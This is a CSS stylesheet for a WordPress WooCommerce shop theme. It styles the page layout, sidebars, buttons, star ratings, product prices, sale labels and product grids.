body .wpb_row.wd_content_page {margin-left:0px; margin-right:0px;}
body .wpb_row.wd_content_page > .wpb_column {padding: 0 10px !important;}

body .wpb_row.wd_full-width, .content.wd_full-width { /*margin-left:-10px; margin-right:-10px;*/}
body .wpb_row.wd_full-width > .wpb_column {padding:0px !important;}

/*==============================================================*/
/*            WPDANCE  I. LAYOUT                            */
/*==============================================================*/

body .container {max-width:1180px;padding:0;width:100%;margin:-1px auto 0;}
.container#container {/*background-color:#fcfcfc;*/}
.header-top .container {background:transparent}
.header-top .header-top_left_text ul li.widget_text, .header-top_right_text .top_right_block p, .header-top_right_text .top_right_block a, .shopping-cart .cart_size span#cart_size_value_head {
color: #a0a0a0;
}
.shopping-cart .cart_size a span, .right-header-top-content .wd_tini_account_control a span, .header-top_right_text .top_right_block a.active, .header-top_right_text .top_right_block a:hover, .wd_tini_account_wrapper .form_wrapper_footer a {color: #FFF;}

.text_top_search span, .wd_tini_account_wrapper .form_wrapper_footer a:hover, .before-slider-link-box ul li a, html .woocommerce .woocommerce-breadcrumb a:hover, #crumbs a:hover {
color: #3db0c1;

}
.text_top_search a, .text_top_search {
color: #FFF;
}
.show-products-box {
position:relative;
margin: 0 -10px;
}
p {
margin: 0 0 10px;
display: block;
line-height: 20px;
}
/* LAYOUT */
#template-wrapper {position:relative;}
#main-module-container  {width:100%;clear:both;overflow:hidden;position:relative;z-index:3;padding: 0 10px}
#main_content.span18 > div > #container {padding:0;}
.single-product #main_content.span18 #container {padding:0;}
#main_content.span18 {padding:0 10px;}
#container-main {margin:0;}
#content > div.product,.single-product .woocommerce-message {}
body.search-no-results #content {min-height:300px;}
.col2-left-layout .main-content{padding-left:10px;}
.col2-right-layout .main-content{padding-right:10px;}
.col3-layout .main-content{padding:0 10px;}
/* SIDEBAR */
#right-sidebar  {position:relative;margin:0 0 80px;}
#left-sidebar {position:relative;margin:0 0 80px;}

#right-sidebar.dark ,
#left-sidebar.dark{
	background: #110d11;
	top: 0;
	border-radius:5px 0 0 5px;
	-moz-border-radius:5px 0 0 5px;
	-webkit-border-radius:5px 0 0 5px;
	right: -16px
}
#left-sidebar.dark{
	left:-16px;
	right: auto;
	border-radius:0 5px 5px 0;
	-moz-border-radius:0 5px 5px 0;
	-webkit-border-radius:0 5px 5px 0;
}

.single-blog #left-sidebar.dark{
	left:-6px;	
}
.single-blog #right-sidebar.dark{
	right:-6;	
}
.ie9 #right-sidebar.dark {
	right: -18px
}
.ie9 #left-sidebar.dark {
	left: -18px
}



/* STYLE FOR TEMPLATE */
.archive-portfolio .span24 > .main-content {margin:0;}
#main_content.span12 .cat_custom_content img.alignleft {display:block;float:none!important;}
.page-template-page-templatesarchive-template-php #content,
.page-template-page-templatessitemap-template-php #content {/*padding:0 10px;*/}

/* STYLE FOR TEMPLATE WITH BACKGROUND FULL OR BOX */
.wd-row {max-width:1200px;margin:0 auto;}
.fullwidth-box {overflow:hidden;background:rgba(61,255,230,.09);padding:30px 0;}
.ie8 .fullwidth-box {-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#413dffe6,endColorstr=#413dffe6)";zoom: 1;}

.no_sidebar > #container {max-width:100%;}
.no_sidebar > #container > .container {max-width:100%;}

/*==============================================================*/
/*            WPDANCE  II. BOX - WIDE LAYOUT                */
/*==============================================================*/

/* Box */
body.box .wd-content{
	max-width:1180px;
	margin:0 auto;
}

.wd_box {
	max-width:1200px;
	margin:0 auto;
	clear:both;
}


.main-slideshow.wd_box {
	padding:0 10px;
} 

/* Wide */
body.wide {
    background:#110d10;
}

/*button*/
body .btn ,
html .woocommerce #content input.button, 
html .woocommerce #respond input#submit, 
html .woocommerce a.button, 
html .woocommerce button.button, 
html .woocommerce input.button, 
html .woocommerce-page #content input.button, 
html .woocommerce-page #respond input#submit, 
html .woocommerce-page a.button, 
html .woocommerce-page button.button, 
html .woocommerce-page input.button, #loginform-custom .button-primary,
.wpcf7 input[type^="submit"]{
	border: 1px #e6e6e6 solid;
	color: #787878;
	padding: 7px 20px;
	margin-top: 3px;
	margin-bottom: 3px;
	font-size: 11px;
	line-height: normal;
	font-weight: 400;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow:0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow:0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	text-transform:uppercase;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;
	text-shadow: none
}
body.noTouch_action .btn:hover,
html .noTouch_action.woocommerce #content input.button:hover, 
html .noTouch_action.woocommerce #respond input#submit:hover, 
html .noTouch_action.woocommerce a.button:hover, 
html .noTouch_action.woocommerce button.button:hover, 
html .noTouch_action.woocommerce input.button:hover, 
html .noTouch_action.woocommerce-page #content input.button:hover, 
html .noTouch_action.woocommerce-page #respond input#submit:hover, 
html .noTouch_action.woocommerce-page a.button:hover, 
html .noTouch_action.woocommerce-page button.button:hover, 
html .noTouch_action.woocommerce-page input.button:hover,
.noTouch_action .wpcf7 input[type^="submit"]:hover{
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}

.btn.type-1, .btn.type-2, .btn.type-4{
line-height: normal;
padding: 9px 20px 6px;
border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;-o-border-radius: 5px;
}
input.btn.type-1, input.btn.type-2{
	padding:7px 20px 8px
}
html .woocommerce input.button[type="submit"], 
html .woocommerce-page input.button[type="submit"],
html .woocommerce #content input.button[type="submit"],
html .woocommerce-page #content input.button[type="submit"]{
	border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;-o-border-radius: 5px;
	line-height: normal;
	padding:8px 20px 7px;
	background-color: #2f2f2f;
	border-color: #000;
	color: #fff;
}
.woocommerce a.button:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce #respond input#submit:active, .woocommerce #content input.button:active, .woocommerce-page a.button:active, .woocommerce-page button.button:active, .woocommerce-page input.button:active, .woocommerce-page #respond input#submit:active, .woocommerce-page #content input.button:active{
	top:0!important
}

.btn.type-3, #loginform-custom .button-primary{
background-color: #41afbc;
min-width: 80px;
color: #ffffff;
font-family: Arial;
font-weight: bold;
border-color: transparent;

}
.noTouch_action .btn.type-3:hover{
background-color: #3db0c1;
color: #ffffff;
}

.btn.access-btn,
.btn.type-2{
	background-color: #2f2f2f;
	border-color: #000;
	color: #fff
}
.btn.type-4,
.block_catagory_1 .btn.platform-btn,
.block_catagory_1  .dolor-btn-box .btn,
.wd-platform-box .bottom_block .dolor-btn{
	background-color: #7abc48;
	border-color: #65a73e;
	color: #fff
}
.btn.type-1,
.block_catagory_2  .btn.platform-btn ,
.block_catagory_2  .dolor-btn-box .btn,
.btn.button_create_account_continue{
	background-color: #b0340b;
	border-color: #982909;
	color: #fff
}
.block_catagory_3  .btn.platform-btn,
.block_catagory_3  .dolor-btn-box .btn,
.wpcf7 input[type^="submit"] ,
.block_catagory_3 .dolor-btn-box .btn{
	background-color: #48b8c2;
	border-color: #2f99a6;
	color: #fff
}

.btn.proceed-checkout {
	position: relative;
	width: 100%;
	line-height: 100%;
	font-size: 16px;
	padding:12px 20px;
	text-transform: none;
	border: 1px solid #de440f;
	background-color:#9a2709;
	box-shadow: 0 0 8px #de440f inset; 
	-moz-box-shadow: 0 0 8px #de440f inset;
	-webkit-box-shadow: 0 0 8px #de440f inset;
}

.btn.proceed-checkout > span.glyphicon {
	margin-top: -8px;
    position: absolute;
    right: 20px;
    top: 50%;
	text-shadow:0 2px 0 rgba(0, 0, 0, 0.25)
}



/*==============================================================*/
/*            WPDANCE  III. BUTTON FEEDBACK                 */
/*==============================================================*/

#feedback {
    position: fixed;
    right: 0;
    top: 50%;
    margin-top: -40px;
    width: 28px;
    height: 88px;
    z-index: 1000;
}

#feedback a.feedback-button {
    display: inline-block;
    width: 28px;
    height: 88px;
    text-align: center;
	background:#AA4337 url(../images/icon_feedback.png) no-repeat;
}



/*==================================================================*/
/*            WPDANCE  IV. FEED BACKGROUND FOR PP OVERLAY       */
/*==================================================================*/

html div.pp_overlay {
    background: rgba(0,0,0,0.65);
	z-index:999999;
	opacity:0.8!important;filter:alpha(opacity=80)!important;
}

html div.pp_pic_holder {
	z-index:9999999;
	overflow:hidden;
	background:#fff;
}

html.ie8 div.pp_overlay {
    background: url(../images/bg_pretty.png) repeat;
}

div.pp_woocommerce > div.ppt {
	display:none!important;
}

div.pp_woocommerce a.pp_contract:before, 
div.pp_woocommerce a.pp_expand:before{
	content:"\f065";
	font-family:"FontAwesome";
}

div.pp_woocommerce a.pp_contract, 
div.pp_woocommerce a.pp_expand {
	left:0;
	top:0;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border:0;
	width:30px;
	height:30px;
}

/*==============================================================*/
/*            WPDANCE  V. NICESCROLL                        */
/*==============================================================*/
.nicescroll-rails {
    opacity: 1!important;
    filter: alpha(opacity=100)!important;
    z-index: 32!important;
}


/*==============================================================*/
/*            WPDANCE  VI. FIX BUG GOOGLE MAP               */
/*==============================================================*/
#map_container img {
    max-width: 1000000000px;
}


/*==============================================================*/
/*            WPDANCE  VII. STAR RATING                     */
/*==============================================================*/
html .woocommerce .star-rating,html .woocommerce-page .star-rating, .pp_woocommerce .product .star-rating{line-height:1.25}
.woocommerce .star-rating, 
.woocommerce-page .star-rating, .pp_woocommerce .product .star-rating {
    font-family: 'star'!important;
	color:#e1400c;
	font-size: 9px;
	letter-spacing: 1.5px;
	width: 7em
}

html .woocommerce .products .product .star-rating {
    line-height: 18px;
    height: 18px;
	position:relative;
	margin-bottom:13px;
}
.pp_woocommerce .product .star-rating {
	left:0%;
}

html .woocommerce .star-rating:before, 
html .woocommerce-page .star-rating:before,
.pp_woocommerce .product .star-rating:before {
    top: 0;
	content:"SSSSS";
}

html .woocommerce .star-rating span:before, 
html .woocommerce-page .star-rating span:before,
html .pp_woocommerce .summary .star-rating span:before {
    top: 0;
}

html .woocommerce .star-rating, 
html .woocommerce-page .star-rating,
html .pp_woocommerce .summary .star-rating ,.pp_woocommerce .product .star-rating {
    height: 13px;
}



/*==============================================================*/
/*            WPDANCE  VIII. PRICE OF PRODUCT               */
/*==============================================================*/

.price,
html .woocommerce ul.products li.product .price, 
html .woocommerce-page ul.products li.product .price,
html .woocommerce .products .product .price, 
html .woocommerce-page .products .product .price,
html .woocommerce div.product span.price, 
html .woocommerce div.product p.price, 
html .woocommerce #content div.product span.price, 
html .woocommerce #content div.product p.price, 
html .woocommerce-page div.product span.price, 
html .woocommerce-page div.product p.price, 
html .woocommerce-page #content div.product span.price, 
html .woocommerce-page #content div.product p.price,
html .home .products .product .price {
    font-size: 14px;
	font-weight:bold;
	display:block;
	margin: 3px 0px;
	color: #1e1e1e
}

span.amount {
	font-weight:500;
	font-size:14px;
	letter-spacing: -1px;
}

.price del,
html .woocommerce ul.products li.product .price del, 
html .woocommerce-page ul.products li.product .price del,
html .woocommerce .products .product .price del, 
html .woocommerce-page .products .product .price del,
html .woocommerce div.product span.price del, 
html .woocommerce div.product p.price del, 
html .woocommerce #content div.product span.price del, 
html .woocommerce #content div.product p.price del, 
html .woocommerce-page div.product span.price del, 
html .woocommerce-page div.product p.price del, 
html .woocommerce-page #content div.product span.price del, 
html .woocommerce-page #content div.product p.price del,
html .home #content div.product p.price del {  margin-right: 4px;font-style:normal;color: #808080}

.price .from,
.price .to,
html .woocommerce .products .product .price .from, 
html .woocommerce-page .products .product .price .from,
html .woocommerce .products .product .price .to, 
html .woocommerce-page .products .product .price .to,
html .home .products .product .price .from ,
html .home .products .product .price .to {
    font-size: 14px;
    text-transform: lowercase;
}

.price ins,
html .pp_woocommerce .price ins,
html .woocommerce .products .product .price ins,
html .woocommerce-page .products .product .price ins,
html .home .products .product .price ins {
    text-decoration: none;
}



/*==============================================================*/
/*            WPDANCE  IX. LABEL OF PRODUCTS                */
/*==============================================================*/

.product_label {}

span.onsale,
html .woocommerce span.onsale, 
html .woocommerce-page span.onsale,
html .woocommerce .products .product .onsale, 
htlm .woocommerce-page .products .product .onsale {
    display: table-cell;
	vertical-align:middle;
    position: relative;
    right: auto;
    left: auto;
    padding: 0;
    margin: 0 2px 0 0;
	line-height:normal;
    overflow: hidden;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;top:0;
	border:none;
	border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px
}
html .woocommerce ul.products li.product .onsale, html .woocommerce-page ul.products li.product .onsale{
	margin: 0
}
.product  div.product_label,.wd_quickshop .cs_label{position:absolute; width: 100%; height: 100%;
	z-index:100;}
.wd_quickshop .cs_label{left:15px;}
.product  div.product_label .onsale.product_label {position:absolute; margin: 0px;}
.product  div.product_label .onsale.product_label.label-bottom-right {bottom: 0; right:0; top:auto; left:auto;}
.product  div.product_label .onsale.product_label.label-bottom-left {bottom: 0; left:0;right:auto; top:auto;}
.product  div.product_label .onsale.product_label.label-top-left {top: 0; left:0;bottom:auto; right: auto;}
.product  div.product_label .onsale.product_label.label-top-right {top: 0; right:0; bottom: auto; left: auto;}

.product  div.product_label .featured.product_label {position:absolute; margin: 0px;}
.product  div.product_label .featured.product_label.label-bottom-right {bottom: 0; right:0; top:auto; left:auto;}
.product  div.product_label .featured.product_label.label-bottom-left {bottom: 0; left:0;right:auto; top:auto;}
.product  div.product_label .featured.product_label.label-top-left {top: 0; left:0;bottom:auto; right: auto;}
.product  div.product_label .featured.product_label.label-top-right {top: 0; right:0; bottom: auto; left: auto;}


html .woocommerce div.product form.cart .variations label, 
html .woocommerce #content div.product form.cart .variations label, 
html .woocommerce-page div.product form.cart .variations label, 
html .woocommerce-page #content div.product form.cart .variations label {
	padding-top: 3px;
}

legend {
display: block;
width: 100%;
padding: 0;
margin-bottom: 10px;
padding: 20px 0 5px 0;
font-size: 16px;
border: 0;
border-bottom: 1px solid #e5e5e5;
}

.products .product .onsale .off_number,
html .woocommerce .products .product .onsale .off_number, 
htlm .woocommerce-page .products .product .onsale .off_number {
	width:100%;
	display:inline-block;
}

.products .product .onsale, 
html .woocommerce .products .product .onsale, 
html .woocommerce-page .products .product .onsale, 
.products .product .onsale span,
html .woocommerce .products .product .onsale span, 
htlm .woocommerce-page .products .product .onsale span {
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
}
.cs_label{float:left;}

.single-product .sale  .row .cs_label{position:absolute;left:10px;top:10px;z-index:10}

/*.products .product span.featured:before,
html .woocommerce .products .product span.featured:before, 
htlm .woocommerce-page .products .product span.featured:before {
	content:"hot";
	text-transform:uppercase;
	font-size:16px;
	color:#fff;
	font-weight:bold;
	display:table-cell;vertical-align:middle;
}*/


/*==============================================================*/
/*            WPDANCE  IX - x. QUICK SHOP               */
/*==============================================================*/
.touch_action #em_quickshop_handler { display: none!important}
#em_quickshop_handler {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 0;
	color: transparent;
	display: inline-block;
	width: auto;
	text-align: center;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border: 1px solid #cacaca;
	background-color: #fff;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.19) 83%, rgba(0,0,0,0.28) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.19)), color-stop(100%,rgba(0,0,0,0.28))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	width: 42px;
	height: 25px;
	transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-moz-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-webkit-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	display: block!important
}
#em_quickshop_handler:hover {
	border:1px solid #000;
	background-color: #2f2f2f;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.1) inset; 
}
#em_quickshop_handler span:before{
	content: "";
	position: absolute;
	top: 6px;
	left: 50%;
	right: auto;
	background: url(../images/button.png) no-repeat 0 0;
	width: 23px;
	height: 14px;
	margin-left: -12px;
	transition: opacity 0.6s ease-in-out 0s;
	-moz-transition: opacity 0.6s ease-in-out 0s;
	-webkit-transition: opacity 0.6s ease-in-out 0s;
}
#em_quickshop_handler:hover span:before {
	background-position: 0 -24px;
}

	
/*==============================================================*/
/*            WPDANCE  X. STYLE FOR PRODUCTS                    */
/*==============================================================*/

ul.products ,
html .woocommerce ul.products ,
html .woocommerce-page ul.products  
{
	padding-top: 22px
}
.grid .products.tab-product-content > ul , html .woocommerce .products.tab-product-content > ul, .products.tab-product-content > ul{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: left;
	-moz-justify-content: left;
	-ms-justify-content: left;
	-webkit-justify-content: left;
	justify-content: left;
	margin: 0 -20px;
	width: auto
} 
.grid .products.tab-product-content > ul:before , html .woocommerce .products.tab-product-content > ul:before{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: left;
	-moz-justify-content: left;
	-ms-justify-content: left;
	-webkit-justify-content: left;
	justify-content: left;
	width: auto
} 

.products .product,
html .woocommerce #content div.product, 
html .woocommerce div.product, 
html .woocommerce-page #content div.product, 
html .woocommerce-page div.product
{
	display: inline-block;
	float: none;
	vertical-align: top;
	margin:0 0 10px;
}
.ie9 .products .product, html.ie9  .woocommerce #content div.product, html.ie9  .woocommerce div.product, html.ie9  .woocommerce-page #content div.product, html.ie9  .woocommerce-page div.product {
	margin-left: -3px
}

html .woocommerce .products .product.first,
html .woocommerce-page .products .product.first{clear:both}

.products .product .wd_product_wrapper,,
html .woocommerce .products .product .wd_product_wrapper,
html .woocommerce-page .products .product .wd_product_wrapper{padding:0 20px 40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}


body .products .product .product_thumbnail_icon .btn:before{content:"";position:absolute;top:3px;left:50%;right:auto;background:url(../images/button.png) no-repeat -33px 0;width:21px;height:17px;margin-left:-10px}
body .products .product .product_thumbnail_icon .btn {font-size: 0;}
body .products .product .product_thumbnail_wrapper .btn:hover:before{opacity:1;filter: alpha(opacity=100);background-position:-33px -19px;height:20px;top:0;transition:all 0.6s ease-in-out 0s;	-moz-transition:all 0.6s ease-in-out 0s;-webkit-transition:all 0.6s ease-in-out 0s;}

body .products .product .product_thumbnail_icon .btn-qs{right:auto;left:20px;}

.wd_product_wrapper{text-align:center;padding:0 20px}
.product-meta-wrapper{text-align:left}
.product-meta-wrapper .heading-title,
.wp_info .wp_name{
	font-size: 13px;
	line-height: 100%;
	padding-bottom:0;
	margin-bottom:0;
}
/*.product-meta-wrapper .heading-title a,
.wp_info .wp_name a{
	font-size: 14px
}*/
html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li a, 
html .woocommerce-page ul.cart_list li a, html .woocommerce-page ul.product_list_widget li a,
html .wp_info .wp_name a{ 
	font-weight: 400;
	font-size: 13px
}
div.product_thumbnail_wrapper a.add_to_cart_button {
	position: absolute; bottom: 5px; right: 6px; margin: 0;
	padding-left: 10px; padding-right: 10px;
	display: inline-block;
	font-size: 0;
	color: transparent;
	width: 42px; height: 25px;
	transition: all 0.6s ease-in-out 0s; -moz-transition: all 0.6s ease-in-out 0s; -webkit-transition: all 0.6s ease-in-out 0s;

	background: #fff;
	border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;
	border: 1px solid #cacaca;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.19) 83%, rgba(0,0,0,0.28) 100%); 
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.19)), color-stop(100%,rgba(0,0,0,0.28)));
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); 
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%);
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%);
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%);
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); 	*/
	opacity: 0;
	filter: alpha(opacity=0);
	z-index: 101
}

.noTouch_action .product_thumbnail_wrapper:hover .add_to_cart_button {
	opacity: 1;
	filter: alpha(opacity=100);
}
.noTouch_action .product_thumbnail_wrapper  .add_to_cart_button:hover{
	transition: all 0.6s ease-in-out 0s;
	-moz-transition: all 0.6s ease-in-out 0s;
	-webkit-transition: all 0.6s ease-in-out 0s;
	border:none;
	border:1px solid #982909;
	background-color: #ac330b;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.1) inset; 
}
.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover:after {
 border:none;
}
.product_thumbnail_wrapper .add_to_cart_button:before {
	content: "";
	position: absolute;
	top: 3px;
	left: 50%;
	right: auto;
	background-image: url(../images/button.png);
	background-repeat: no-repeat ;
	background-position:-33px 0;
	width: 21px;
	height: 17px;
	margin-left: -10px;
	transition: all 0.6s ease-in-out 0s;
	-moz-transition: all 0.6s ease-in-out 0s;
	-webkit-transition: all 0.6s ease-in-out 0s;
	color:#303030
}
.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	color: #fff
}

.product_thumbnail_wrapper .wc-forward{
	display: none!important
}
.products .product .product_thumbnail_wrapper .product_type_simple:before {
	content: "\f07a";
	font:17px/18px 'FontAwesome';
	background:none
}
.products .product .product_thumbnail_wrapper .out_of_stock:before{
	content: "\f05e";
	font:17px/18px 'FontAwesome';
	background:none
}
.products .product .product_thumbnail_wrapper .out_of_stock{
	background: #8c8c8c!important;
	color: #fff!important
}
.products .product .product_thumbnail_wrapper .out_of_stock:hover{
	cursor: default
}
.products .product .product_thumbnail_wrapper .product_type_variable:before,
.products .product .product_thumbnail_wrapper .product_type_grouped:before{
	content: "\f00b";
	font:14px/20px 'FontAwesome';
	background:none
}
.products .product .product_thumbnail_wrapper .product_type_external:before{
	content: "\f07a";
	font:17px/18px 'FontAwesome';
	background:none
}


html .woocommerce ul.products li.product h3, html .woocommerce-page ul.products li.product h3, 
html .woocommerce .products .product .heading-title {
	width:100%;
	text-transform:none;
	padding:0;
	margin:0;
	font-weight:bold;
	overflow:hidden;
	display:block;
	font-size:12px;
	line-height:16px;
	letter-spacing:0;
}
html .woocommerce .products .product .heading-title a:hover {text-decoration:underline;}
html .woocommerce ul.products li.product h3 a, html .woocommerce-page ul.products li.product h3 a, 
html .woocommerce .products .product .heading-title  a{font-size:13px;line-height:14px;display:inline-block;  font-weight: 400;}

html .woocommerce .products .product .product_sku {
	font-size:11px;
	width:100%;
	float:left;
	display:inline-block;
	margin:0 0 8px;
}

#main-module-container .products  .product a .product-image-back {
	width: 100%;
}
#main-module-container .products  .product a .product-image-back img{

	opacity: 0;filter:alpha(opacity=0); 
	position: absolute;
	width: 100% !important;
    top: 0;
	z-index:10;
	left:-50%;
	transition:all 0.5s ease-out 0.3s!important;
	-moz-transition:all 0.5s ease-out 0.3s!important;
	-webkit-transition:all 0.5s ease-out 0.3s!important;
}
.touch_action #main-module-container .products  .product a .product-image-back{
	display: none
}
.noTouch_action #main-module-container .products  .product .product_thumbnail_wrapper:hover .product-image-back img{
	opacity:1;filter:alpha(opacity=100);left:0
}

/*#main-module-container .products  .product a .product-image-back img{display: block;
    height: auto !important;    
    position: absolute;
    top: 0;    
	display:none;z-index:10;*/
	
	/*transition:all 300ms ease-out 0s;opacity: 0;filter:alpha(opacity=0)*/
/*	}	
#main-module-container .products  .product .product_thumbnail_wrapper:hover .product-image-back img{display:block;animation: 700ms ease-in-out 0s normal none 1 fadeInDown;-webkit-animation: 700ms ease-in-out 0s normal none 1 fadeInDown;

/*opacity:1;filter:alpha(opacity=100);*/

/*}*/

/*#main-module-container .products  .product a .product-image-front img{display:block;}
#main-module-container .products  .product .product_thumbnail_wrapper:hover .product-image-front img{display:none;animation: 200ms ease-in-out 0s normal none 1 fadeInRight;}*/


html .woocommerce .products .product .wd_product_categories,
.products .product .wd_product_categories {
	line-height:14px;
	margin-bottom: 7px;
}

html .woocommerce .products .product .wd_product_categories a,
.products .product .wd_product_categories a{
	display:inline-block;
	line-height:11px;
	text-transform: uppercase;
	font-size: 10px
}
.wp_info .category{
	line-height:15px;
	margin-bottom: 6px
}
.wp_info .category a{
	display:inline-block;
	line-height:11px;
	text-transform: uppercase;
	font-size: 10px
}

html .woocommerce .products .product .wd_product_categories a:hover ,
.products .product .wd_product_categories a:hover{
	text-decoration:underline;
}

